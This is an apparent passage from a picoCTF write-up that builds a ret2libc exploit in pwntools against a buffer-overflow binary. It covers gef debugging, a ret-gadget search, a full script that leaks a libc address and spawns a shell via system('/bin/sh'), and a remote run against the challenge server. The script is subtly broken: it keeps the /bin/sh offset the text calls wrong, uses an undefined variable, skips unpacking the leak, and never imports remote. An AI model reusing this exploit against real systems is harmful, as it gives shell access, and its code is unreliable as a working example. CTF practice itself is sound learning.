
Now let’s use one really neat feature of gef to dereference, or display information of the $rsi register called telescope to display information around the next 64 lines of execution:
gef> telescope 0x00007ffe43f2a910 64

Hm, when the $rdi register gets popped, we should see the value of /bin/sh, but we’re not seeing it here. This must mean we have our /bin/sh address incorrect.
Instead of using that address, let’s use the power of gef to find /bin/sh. Gef has an awesome feature using the keyword of grep! Let’s grep for the address of /bin/sh in gef.
Now we see the offset we calculated earlier for /bin/sh was incorrect. Instead of 0x2b40fa, when we calculate it in gdb its offset value is 0x1b40fa.
Let’s update our script to use this value instead:
bin_sh_offset = 0x1b40fa

Hm… we’re still hitting a SIGSEGV error in the script. We’re actually using our system’s system() in our machine’s libc library. As we’re seeing this will throw a system error as the libraries are incompatible with each other. We need to realign our memory execution.
Sounds complex, right?. We’ve actually already handled this case without even knowing it. Instead of being able to call the system() function, we need to slide into it with our argument. We can use ROP programming to handle this for us!
Let’s find a ROP gadget that just calls ret. Let’s use the ROPgadget command again and grep for the first ret gadget:
$ ROPgadget --binary vuln | grep ": ret"
0x000000000040052e : ret
0x0000000000400562 : ret 0x200a
0x00000000004007fd : ret 0x8348
0x0000000000400552 : retf 0x200a
Great, let’s add a gadget in our code and use that as a gadget in our payload:
ret_instruction = 0x40052e
payload = [
    # So we can get rdi
    junk,
    p64(pop_rdi),
    # /bin/sh with system
    p64(bin_sh_address),
    p64(ret_instruction), # <~ add this line
    p64(system_address),
]
Let’s see what this looks like in it’s entirety:
#!/usr/bin/env python3
from pwn import p64, process, u64, log

p = process('./vuln')

offset = 136
junk = b'A' * offset

pop_rdi = 0x0000000000400913
setbuf_in_got_plt = 0x00601028
puts_in_plt = 0x00400540
back_to_main_fn = 0x00400771

payload = [
    junk,
    p64(pop_rdi),
    p64(setbuf_in_got_plt),
    p64(puts_in_plt),
    p64(back_to_main_fn)
]

payload = b''.join(payload)
p.sendline(payload)
p.recvline()
p.recvline()

leak = p.recvline().strip()

# readelf -s ./libc.so.6 | grep setbuf
setbuf_offset = 0x0000000000088540
base_address_of_libc = leak - setbuf_offset
log.info(f"base address of libc: {hex(base_address_of_libc)=}")

system_addr_offset = 0x4f4e0
system_address = base_address_of_libc + system_offset
log.info(f"system address in libc: {hex(system\_address)=}")

bin_sh_offset = 0x002b40fa
bin_sh_address = base_address_of_libc + bin_sh_offset

ret_instruction = 0x40052e
payload = [
    # So we can get rdi
    junk,
    p64(pop_rdi),
    # /bin/sh with system
    p64(bin_sh_address),
    p64(ret_instruction), # <~ add this line
    p64(system_address),
]

payload = b''.join(payload)
p.sendline(payload)
p.interactive()
With our entire script written, let’s execute our script one more time.

Get the flag (aka running remotely)
Now that we can verify it to be running locally, will it work remotely? Let’s try it and we only need a single line change. Instead of calling the binary ./vuln in our script, let’s change it to a remote shell which is given to us by picoCTF:
#!/usr/bin/env python3
from pwn import p64, process, u64, log

p = remote('mercury.picoctf.net', 49464)
# ...

Now we’ve captured the flag!
Wrap-up
Congrats! We’ve literally walked through a picoCTF capture the flag system. If you’re interested in the full script, check out the full code at the gist: https://gist.github.com/auser/a31e7e2afc49be99a2485d4ad5f2281a
Next up, we’ll solve this using some automated tricks that will just be a bunch easier for us using the power of pwntools!